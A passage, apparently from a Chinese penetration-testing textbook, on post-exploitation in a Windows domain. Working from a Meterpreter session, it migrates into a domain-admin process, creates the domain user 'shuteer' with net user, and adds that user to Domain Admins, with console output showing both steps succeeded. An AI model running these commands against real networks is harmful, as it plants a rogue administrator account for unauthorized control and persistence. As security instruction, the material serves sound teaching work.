 假设网络中设置了域管理进程。在 meterpreter 会话窗口中输入“ps”命令，查看系统进程。
找到域管理进程，并使用 migrate 命令迁移到该进程。在 meterpreter 控制台中输入“shell”，进入
命令行界面。输入如下命令，添加域用户，如图 4-64 所示。
net user shuteer xy@china110 /ad /domain
C:\Windows\system32>net user shuteer xy@china110 /ad /domain
net user shuteer xy@china110 /ad /domain
C:\Windows\system32>net user
net user
\\
Administrator Guest krbtgt
shuteer testuser
图 4-64 添加域用户
可以看到，添加了域用户 shuteer。执行如下命令，把此用户添加到域管理员组中。
net group "domain admins" shuteer /ad /domain
执行如下命令，查看域管理员组。可以看到，域管理员已经添加成功了，如图 4-65 所示。
net group "domain admins" /domain
C:\Windows\system32>net group "domain admins" shuteer /ad /domain
net group "domain admins" shuteer /ad /domain
C:\Windows\system32>net group "domain admins" /domain
net group "domain admins" /domain
Domain Admins
Administrator shuteer
图 4-65 添加域管理员